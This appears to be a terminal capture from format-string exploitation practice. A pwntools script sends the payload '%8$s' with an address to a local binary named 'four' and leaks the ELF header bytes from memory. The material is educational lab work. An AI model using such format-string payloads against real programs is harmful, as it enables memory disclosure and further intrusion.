 root@kali:~/format_practice# python four.py
[+] Starting local process './four': pid 214
[DEBUG] Sent 0x9 bytes:
    00000000  25 38 24 73  00 80 04 08  0a                         │%8$s│····│·│
    00000009
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
    00000000  7f 45 4c 46  01 01 01                                │·ELF│···│
    00000007
\x7fELF[*] Process './four' stopped with exit code 1 (pid 214)
[*] Got EOF while reading in interactive
$